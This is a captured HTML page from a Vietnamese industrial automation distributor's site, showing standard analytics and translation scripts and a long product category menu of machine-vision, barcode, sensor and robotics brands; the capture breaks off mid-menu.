

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rtctechnology.com.vn/products/viewshopingcart
body_size: 25121
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
   
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7KLGWGQ');</script>
<!-- End Google Tag Manager -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="fb:app_id" content="" />
            <link href="http://http://rtctechnology.com.vn" title="Công ty cổ phần RTC Technology VN, máy quét mã vạch, vision, machine vision, tự động hóa, chế tạo máy, HIKROBOT, DATALOGIC, VST " rel="index">
                    <meta content="Công ty cổ phần RTC Technology VN, máy quét mã vạch, vision, machine vision, tự động hóa, chế tạo máy, HIKROBOT, DATALOGIC, VST" name="keywords" />
    <meta content="Công ty cổ phần RTC Technology VN, máy quét mã vạch, vision, machine vision, tự động hóa, chế tạo máy, HIKROBOT, DATALOGIC, VST" name="description" />
    <title>Sản phẩm</title>
                <!--end seo product-->
        <!--end seo news-->
                    <meta content="noodp,noydir" name="robots" />
    <link href="https://rtctechnology.com.vn/images/logo.png" type="images/png" rel="icon" />
    <!-- Bootstrap -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
    <!-- Font Awesome -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
    <!-- Style -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/reset.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/style.css" rel="stylesheet">
    <!-- Style Responsive -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/style-responsive.css" rel="stylesheet">
    <!-- owl Slider -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/slider.css" rel="stylesheet">
    <!-- SLIDER REVOLUTION Main Slider -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/captions.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/settings.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/profiles/demot123web4svn/cache/custom.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
    <!-- Load jQuery Library -->
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery-1.11.min.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/owl.carousel.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery.validate.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/bootstrap.min.js"></script>
	<script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery.magnific-popup.min.js"></script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544b19c31951d4f1" async></script>
	<script type="text/javascript" src="//cdn.jsdelivr.net/npm/js-cookie@3.0.5/dist/js.cookie.min.js" async></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-180224166-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'UA-180224166-1');
    </script>
</head>
<body onload="generateCaptcha()">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7KLGWGQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="st-container" class="st-container">
		<div class="st-pusher">
			<nav class="st-menu st-effect-3" id="cssmenu-st">
				<div class="list-group panel"> <a href="https://rtctechnology.com.vn/" target="_self" class="list-group-item-stmenu"> Trang chủ </a>
															<a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html" target="_self" class="list-group-item-stmenu">VỀ CHÚNG TÔI</a>
																				<a href="https://rtctechnology.com.vn/new/tin-tuc.html" class="list-group-item-stmenu">TIN TỨC</a>
																				<a href="https://rtctechnology.com.vn/new/doi-tac.html" class="list-group-item-stmenu">ĐỐI TÁC</a>
																				<a href="https://rtctechnology.com.vn/new/du-an.html" class="list-group-item-stmenu">DỰ ÁN</a>
																				<a href="https://rtctechnology.com.vn/new/tuyen-dung.html" class="list-group-item-stmenu">TUYỂN DỤNG</a>
																				<a href="https://rtctechnology.com.vn/new/video.html" class="list-group-item-stmenu">VIDEO</a>
										
					<a href="https://rtctechnology.com.vn/lien-he.html" target="_self" class="list-group-item-stmenu"> Liên hệ </a>

					<!--nếu có sub-->
					<!--end nếu có sub-->

				</div>
			</nav>
			<!-------Menu reponsive--->

			<div class="st-content">
				<!-- this is the wrapper for the content -->
				<div class="st-content-inner">
					<div class="main clearfix">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 hidden-lg hidden-md" style="height: 30px;">
							<div class="container">
								<div class="top-mobi">
									<!--icon menu su dụng trong giao diện mobile-->
									<div id="st-trigger-effects" class="column ">
										<button data-effect="st-effect-3" class="fa fa-bars fa-lg"></button>
									</div>
									<div class="hotline-top">
										<ul class="ul-language">
								<div id="flags" class="size22">
									<ul id="sortable" class="ui-sortable" style="float:left">
										<li id='English'><a title='English' class='notranslate flag en'></a></li>
										<li id='Vietnamese'><a title='Vietnamese' class='notranslate flag vi'></a></li>
									</ul>
								</div>
								<div id="google_language_translator"></div>
								<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>
							</ul>
									</div>
									<div class="hotline-top dkdn">
										<a href="#">Đăng ký</a>
										<a href="#">Đăng nhập</a>
									</div>
									<div class="hotline-top">
																														<span>Support 24/7:</span>
										<span class="sodienthoai">
											</span>
																			</div>
									
								</div>
							</div>
						</div>
						<!--icon menu su dụng trong giao diện mobile-->
<section class="row-section top-logo top-search top-html " style='background:#fff !important;'>
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
				<div class="logo">
															<a href="https://rtctechnology.com.vn/" title="banner"><img src="https://rtctechnology.com.vn/admin/img/gallery/c5e8c6e1c2166cae3267e64e9477b8b8.png" style="max-width: 100%; max-height:100%" /></a>
									</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style='height: 53px !important'>
				<form class="search" action="https://rtctechnology.com.vn/products/search" method="post" style='height: 53px !important'>
					<input name="name_search" placeholder="Từ khóa tìm kiếm..." class="search_query" type="text" />
					<span><i class="fa fa-search fa-lg"></i></span>
				</form>
			</div>

			<!--
          <div class="col-lg-1 col-md-1 col-sm-6 col-xs-6">
                <div id="top-cart" class="top-cart-block col-mds-1 nopadding" style="padding:25px 0px 5px 0px !important; ">
                    <a href="https://rtctechnology.com.vn/xem-gio-hang" id="top-cart-trigger"><img src="https://rtctechnology.com.vn/images/cart_bg.png" />
                        <span class="top_cart_qty">
                            1</span>
                    </a>

                </div>
            </div>
-->
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 hidden-sm hidden-xs">
				<div class="shipping dkdn">
					<div class="desi">
						<p>
							<ul class="ul-language">
								<div id="flags" class="size22">
									<ul id="sortable" class="ui-sortable" style="float:left">
										<li id='English'><a title='English' class='notranslate flag en'></a></li>
										<li id='Vietnamese'><a title='Vietnamese' class='notranslate flag vi'></a></li>
									</ul>
								</div>
								<div id="google_language_translator"></div>
								<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>
							</ul>
						</p>
						<!-- <span>
							<a href="http://foum.rtctechnology.com.vn/">Đăng ký</a>
							<a href="http://foum.rtctechnology.com.vn/">Đăng nhập</a></span> -->
					</div>
				</div>
												<div class="shipping">
					<div class="im"><img src="https://rtctechnology.com.vn/img/icon-mobile.png">
					</div>
					<div class="desi">
						<p>Hotline</p>
						<span>
							0981264068</span>

					</div>
				</div>
				<div class="shipping hidden-md hidden-sm hidden-xs">
					<div class="im"><img src="https://rtctechnology.com.vn/img/icon-clock.png">
					</div>
					<div class="desi">
						<p>Giờ mở cửa</p>
						<span>8H00 - 17H30</span>
					</div>
				</div>
							</div>

		</div>
	</div>
</section>

<link href="https://rtctechnology.com.vn/google-language-translator/css/style.css?ver=4.1" rel="stylesheet" type="text/css" />

<script type='text/javascript' src='https://rtctechnology.com.vn/google-language-translator/js/flags.js?ver=4.1'></script>
<style type="text/css">
	#google_language_translator,
	#flags {
		text-align: left;
	}

	#google_language_translator,
	#language {
		clear: both;
		width: auto !important;
		text-align: right;
	}

	#language {
		float: right;
	}

	#flags {
		clear: right;
		float: right;
		margin-top: 7px;
		text-align: right;
		width: 50px;
	}

	#flags ul {
		float: right !important;
	}

	.glt-clear {
		height: 0px;
		clear: both;
		margin: 0px;
		padding: 0px;
	}

	#flags {
		width: 50px;
	}

	#flags a {
		display: inline-block;
		margin-left: 2px;
	}

	.goog-tooltip {
		display: none !important;
	}

	.goog-tooltip:hover {
		display: none !important;
	}

	.goog-text-highlight {
		background-color: transparent !important;
		border: none !important;
		box-shadow: none !important;
	}

	#google_language_translator a {
		display: none !important;
	}

	.goog-te-gadget {
		color: transparent !important;
	}

	.goog-te-gadget {
		font-size: 0px !important;
	}

	.goog-branding {
		display: none;
	}

	#google_language_translator {
		display: none;
	}

	.goog-te-banner-frame {
		visibility: hidden !important;
	}

	body {
		top: 0px !important;
	}
</style>
<script>
	jQuery(document).ready(function($) {
		$("a.flag").on("click", function() {
			default_lang = "vi";
			lang_prefix = $(this).attr("class").split(" ")[2];

			if (lang_prefix == default_lang) {
				load_default();
			} else {
				load_selected_language();
			}

			function load_default() {
				doGoogleLanguageTranslator(default_lang + "|" + default_lang);
			}

			function load_selected_language() {
				doGoogleLanguageTranslator(default_lang + "|" + lang_prefix);
			}
		});

		if ($("body > #google_language_translator").length == 0) {
			$("#glt-footer").html("<div id='google_language_translator'></div>");
		}
	});
</script>

<div id='glt-footer'></div>
<script type='text/javascript'>
	function GoogleLanguageTranslatorInit() {
		new google.translate.TranslateElement({
			pageLanguage: 'vi',
			autoDisplay: false
		}, 'google_language_translator');
	}
</script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>						<section class="row-section top-menu" id="dmn">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<section class="box-category-menu">
					<div class="heading" style="cursor: pointer;"> <span><i class="fa fa-th-list"></i> Danh mục sản phẩm</span> </div>
					<ul class="u2 list_category menu-postion-1">
																		<li>
							<a href="https://rtctechnology.com.vn/product/fujifilm.html" title="FUJIFILM">
								FUJIFILM</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-luong-ap-luc-prescale.html" title="PHIM ĐO LƯỜNG ÁP LỰC PRESCALE">
												PHIM ĐO LƯỜNG ÁP LỰC PRESCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-nhiet-thermoscale.html" title="PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE">
												PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-tia-uvscale.html" title="PHIM ĐO PHÂN BỔ TIA UVSCALE">
												PHIM ĐO PHÂN BỔ TIA UVSCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/film-in-mach-pcb.html" title="FILM IN MẠCH PCB">
												FILM IN MẠCH PCB											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/hoa-chat-cong-nghiep-rua-phim-trong-nganh-in.html" title="HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN">
												HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/lens.html" title="LENS">
												LENS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/datalogic.html" title="DATALOGIC">
								DATALOGIC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/machine-vision.html" title="MACHINE VISION">
												MACHINE VISION											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera-thong-minh.html" title="CAMERA THÔNG MINH"><i class="fa fa-angle-right"></i>
															CAMERA THÔNG MINH														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/bo-xu-ly-vision.html" title="BỘ XỬ LÝ VISION"><i class="fa fa-angle-right"></i>
															BỘ XỬ LÝ VISION														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera.html" title="CAMERA"><i class="fa fa-angle-right"></i>
															CAMERA														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/phan-mem.html" title="PHẦN MỀM"><i class="fa fa-angle-right"></i>
															PHẦN MỀM														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-vision.html" title="CẢM BIẾN VISION"><i class="fa fa-angle-right"></i>
															CẢM BIẾN VISION														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/stationary-industrial-scanners.html" title="STATIONARY INDUSTRIAL SCANNERS">
												STATIONARY INDUSTRIAL SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/handheld-scanners.html" title="HANDHELD SCANNERS">
												HANDHELD SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/mobile-computers.html" title="MOBILE COMPUTERS">
												MOBILE COMPUTERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/sensors.html" title="SENSORS">
												SENSORS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-tiem-can.html" title="CẢM BIẾN TIỆM CẬN"><i class="fa fa-angle-right"></i>
															CẢM BIẾN TIỆM CẬN														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-quang-dien.html" title="CẢM BIẾN QUANG ĐIỆN"><i class="fa fa-angle-right"></i>
															CẢM BIẾN QUANG ĐIỆN														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-sieu-am.html" title=" CẢM BIẾN SIÊU ÂM "><i class="fa fa-angle-right"></i>
															 CẢM BIẾN SIÊU ÂM 														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-quang-hoc.html" title="CẢM BIẾN QUANG HỌC"><i class="fa fa-angle-right"></i>
															CẢM BIẾN QUANG HỌC														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/safety.html" title="SAFETY">
												SAFETY											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/light-curtains-safety.html" title="LIGHT CURTAINS SAFETY"><i class="fa fa-angle-right"></i>
															LIGHT CURTAINS SAFETY														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/light-beams-and-controls.html" title="LIGHT BEAMS AND CONTROLS"><i class="fa fa-angle-right"></i>
															LIGHT BEAMS AND CONTROLS														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/laser-scanner.html" title="LASER SCANNER"><i class="fa fa-angle-right"></i>
															LASER SCANNER														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/laser-marking-systems.html" title="LASER MARKING SYSTEMS">
												LASER MARKING SYSTEMS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/meson.html" title="MESON">
								MESON</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/honeywell.html" title="HONEYWELL">
								HONEYWELL</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/modula.html" title="MODULA">
								MODULA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/mobydata.html" title="MOBYDATA">
								MOBYDATA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/hikrobot.html" title="HIKROBOT">
								HIKROBOT</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/industrial-camera.html" title="INDUSTRIAL CAMERA">
												INDUSTRIAL CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cs-series.html" title="CS Series"><i class="fa fa-angle-right"></i>
															CS Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ce-series.html" title="CE Series"><i class="fa fa-angle-right"></i>
															CE Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ca-series.html" title="CA Series"><i class="fa fa-angle-right"></i>
															CA Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ch-series.html" title="CH Series"><i class="fa fa-angle-right"></i>
															CH Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cb-series.html" title="CB Series"><i class="fa fa-angle-right"></i>
															CB Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i>
															C Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/smart-code-reader.html" title="SMART CODE READER">
												SMART CODE READER											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/id2000-series.html" title="ID2000 series"><i class="fa fa-angle-right"></i>
															ID2000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id3000-series.html" title="ID3000 series"><i class="fa fa-angle-right"></i>
															ID3000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id5000-series.html" title="ID5000 series"><i class="fa fa-angle-right"></i>
															ID5000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id6000-series.html" title="ID6000 series"><i class="fa fa-angle-right"></i>
															ID6000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id7000-series.html" title="ID7000 series"><i class="fa fa-angle-right"></i>
															ID7000 series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/lens.html" title="LENS">
												LENS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/fa-lens.html" title="FA lens"><i class="fa fa-angle-right"></i>
															FA lens														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-box.html" title="VISION BOX">
												VISION BOX											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/vb2200-series.html" title="VB2200 Series"><i class="fa fa-angle-right"></i>
															VB2200 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/vc4000-series.html" title="VC4000 Series"><i class="fa fa-angle-right"></i>
															VC4000 Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/agv.html" title="AGV">
												AGV											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/latent-mobile-robot.html" title="Latent Mobile Robot"><i class="fa fa-angle-right"></i>
															Latent Mobile Robot														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/forklift-mobile-robot.html" title="Forklift Mobile Robot"><i class="fa fa-angle-right"></i>
															Forklift Mobile Robot														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/conveyor-heavy-duty-mobile-robot.html" title="Conveyor/Heavy-duty Mobile Robot"><i class="fa fa-angle-right"></i>
															Conveyor/Heavy-duty Mobile Robot														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/smart-camera.html" title="SMART CAMERA">
												SMART CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc7000-series.html" title="SC7000 Series"><i class="fa fa-angle-right"></i>
															SC7000 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc2000e-series.html" title="SC2000E Series"><i class="fa fa-angle-right"></i>
															SC2000E Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc2000p-series.html" title="SC2000P Series"><i class="fa fa-angle-right"></i>
															SC2000P Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc3000-series.html" title="SC3000 Series"><i class="fa fa-angle-right"></i>
															SC3000 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/open-platform.html" title="Open Platform"><i class="fa fa-angle-right"></i>
															Open Platform														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-scan-camera.html" title="LINE SCAN CAMERA">
												LINE SCAN CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cl-series.html" title="CL Series "><i class="fa fa-angle-right"></i>
															CL Series 														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-camera.html" title="3D CAMERA">
												3D CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/binocular-3d-camera.html" title="Binocular 3D Camera"><i class="fa fa-angle-right"></i>
															Binocular 3D Camera														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/line-laser-3d-camera.html" title="Line Laser 3D Camera"><i class="fa fa-angle-right"></i>
															Line Laser 3D Camera														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-software.html" title="VISION SOFTWARE">
												VISION SOFTWARE											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/vision-master.html" title="Vision Master"><i class="fa fa-angle-right"></i>
															Vision Master														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/code-platform.html" title="Code Platform"><i class="fa fa-angle-right"></i>
															Code Platform														</a>
													</li>
																									</ul>
											</div>

																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/mvtec.html" title="MVTEC">
								MVTEC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/halcon.html" title="HALCON">
												HALCON											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/merlic.html" title="MERLIC">
												MERLIC											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/adlink.html" title="ADLINK">
								ADLINK</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/aubo.html" title="AUBO">
								AUBO</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/newland-aidc.html" title="NEWLAND AIDC">
								NEWLAND AIDC</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/yaskawa.html" title="YASKAWA">
								YASKAWA</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/robot.html" title="ROBOT">
												ROBOT											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/assembly-handling.html" title="Assembly & Handling"><i class="fa fa-angle-right"></i>
															Assembly & Handling														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/welding-cutting.html" title="Welding & Cutting"><i class="fa fa-angle-right"></i>
															Welding & Cutting														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/painting-dispensing.html" title="Painting & Dispensing"><i class="fa fa-angle-right"></i>
															Painting & Dispensing														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/packaging-palletizing.html" title="Packaging & Palletizing"><i class="fa fa-angle-right"></i>
															Packaging & Palletizing														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/servo.html" title="SERVO">
												SERVO											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/vst.html" title="VST">
								VST</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/fixed-focal-length.html" title="FIXED FOCAL LENGTH">
												FIXED FOCAL LENGTH											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/ring-light.html" title="RING LIGHT">
												RING LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bar-light.html" title="BAR LIGHT">
												BAR LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/back-light.html" title="BACK LIGHT">
												BACK LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-light.html" title="LINE LIGHT">
												LINE LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/co-axial-light.html" title="CO-AXIAL LIGHT">
												CO-AXIAL LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/diffused-light.html" title="DIFFUSED LIGHT">
												DIFFUSED LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/controller-vst.html" title="CONTROLLER">
												CONTROLLER											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/cst.html" title="CST">
								CST</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/ring-lights.html" title="RING LIGHTS">
												RING LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bar-lights.html" title="BAR LIGHTS">
												BAR LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/coaxial-lights.html" title="COAXIAL LIGHTS">
												COAXIAL LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/back-lights.html" title="BACK LIGHTS">
												BACK LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/dome-lights.html" title="DOME LIGHTS">
												DOME LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/shadowless-lights.html" title="SHADOWLESS LIGHTS">
												SHADOWLESS LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/spot-lights.html" title="SPOT LIGHTS">
												SPOT LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/analog-controller.html" title="ANALOG CONTROLLER">
												ANALOG CONTROLLER											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/digital-controller.html" title="DIGITAL CONTROLLER">
												DIGITAL CONTROLLER											</a>
